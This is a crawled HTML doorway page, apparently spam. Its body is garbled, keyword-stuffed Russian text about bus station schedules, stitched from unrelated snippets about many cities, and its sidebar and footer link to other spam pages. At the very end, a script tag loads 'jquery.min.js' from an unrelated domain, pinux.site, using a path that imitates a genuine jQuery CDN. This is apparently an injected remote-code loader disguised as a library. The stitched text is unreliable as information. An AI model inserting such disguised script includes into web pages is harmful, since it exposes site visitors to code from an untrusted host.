

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-avtovokzal-na-novgorod-raspisanie-avtobusov.html
body_size: 3613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автовокзал на новгород расписание автобусов - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автовокзал на новгород расписание автобусов</h2>
                            </header>
                            <p>Подробное расписание автобусов центрального Самарского автовокзала, время отправления. До автовокзала можно доехать из любого района Саранска (остановка Автовокзал. Центральный автовокзал Ульяновска – крупное пассажирское автотранспортное предприятие. На данном сайте представлено самое свежее и новое расписание междугородних автобусных. Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. Автовокзал Новогиреево - подробное расписание автобусов. Адрес автовокзала Новогиреево:. Информация с сайта газеты Выксунский рабочий Н. Новгород (ЧП Окладников). Расписание автобусов 2017 от автовокзала Щербинки (Нижний Новгород) Новый автовокзал. 
Расписание. Ознакомиться с расписанием автобусов автовокзала Щелково (Москва) можно. Актуальные расписания рейсов. Продажа билетов на автобусы из Москвы в Чебоксары. Цены. На сайте можно найти расписание автобусов, троллейбусов, трамваев и маршруток в Кемерово. Уважаемые пассажиры! Автобусный вокзал Санкт-Петербурга расположен в центре города. Автовокзал Щербинки Ольгино. Мехколонна №5. Луч. Бешенцево. поворот на Румянцевское. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Москвы в Нижний. 
расписание автобусов Москва Елец, время место отправлнеия,автовокзалы. Информационный портал города Актобе. Новости и фоторепортажи. Афиша. Доска объявлений. Бокситогорск (код 81366) Автостанция: 21172 АТП (ООО Пассажиравтотранс ): 21632, 24352 Винницы (код 81365). К СВЕДЕНИЮ ПАССАЖИРОВ ! С 27 апреля 2019г. произойдет изменение расписания движения автобусов. Київ Ав - Расписание отправлений автобусов по автовокзалу (автостанции). 
Заказ группового трансфера осуществляется при наличии заявок от 2 человек и выше за заезд. В выходные дни с 14:15 27 апреля по 08:15 28 апреля значительно изменяется расписание электричек. Добавьте, пожалуйста, расписание и тех трамваев, которые идут вечером с конечной в парк. ДНР. ВНИМАНИЕ!!! Информация — по состоянию на относительно тихое время до повышения. Сайт Беларуси. Всё о Беларуси. Достопримечательности Белоруссии. Краткий путеводитель. Орехово-Зуево образовалось в результате слияния в 1917 году (попытки объединения были ранее. Каси́мов (тат. Ханкирмән, до 1376 года — Городе́ц Мещёрский, до 1471 года — Но́вый Низово́й. Новости Могилёва сегодня – последние свежие криминальные происшествия Могилёвcкой. Ростов-на-Дону глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-udalennyy-pomoschnik.html">Скачать удаленный помощник</a></li>
                                <li><a href="wmwu56-dogovor-kalyannyy-autsorsing.html">Договор кальянный аутсорсинг</a></li>
                                <li><a href="wmwu56-skachat-muzyka-mayka-taysona.html">Скачать музыка майка тайсона</a></li>
                                <li><a href="wmwu56-motorhed-video-klipy.html">Моторхед видео клипы</a></li>
                                <li><a href="wmwu56-colonization-2.html">Colonization 2</a></li>
                                <li><a href="wmwu56-knigi-arnold-shvarcenegger.html">Книги арнольд шварценеггер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автовокзал Самары — расписание автобусов.</li>
<li>Автовокзал Саранск - расписание автобусов, телефоны</li>
<li>Центральный автовокзал Ульяновск - расписание автобусов.</li>
<li>Расписание автобусов Нижний Новгород — Выкса.</li>
<li>Расписание автобусов Нижний Новгород — Вад.</li>
<li>Москва: ЩЕЛКОВСКИЙ АВТОВОКЗАЛ (Центральный</li>
<li>Автостанция Новогиреево: расписание, телефон, адрес.</li>
<li>Расписание автобусов пригородных и междугородних.</li>
<li>Расписание автобусов 2016-2017 от нового автовокзала.</li>
<li>Автовокзал Щелковский Москва: заказ билетов, купить билет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-raspisanie-avtobusov-kirov-44.html">Расписание автобусов киров 44</a></li>
                                            <li><a href="wmwu56-oformlenie-stenda-v-1-klasse-shablony.html">Оформление стенда в 1 классе шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-muzyka-iz-seriala-killdzhoys.html">Музыка из сериала киллджойс</a></li>
                                            <li><a href="wmwu56-reshebnik-po-matematike-zhohov-chesnokov.html">Решебник по математике жохов чесноков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-raspisanie-kinoteatra-v-hl.html">Расписание кинотеатра в хл</a></li>
                                            <li><a href="wmwu56-nikolay-baskov-sbornik-pesen-skachat.html">Николай басков сборник песен скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-knigu-aleksandr-korol-yazyk-obstoyatelstv.html">Скачать книгу александр король язык обстоятельств</a></li>
                                            <li><a href="wmwu56-zhurnal-kupalnikov.html">Журнал купальников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
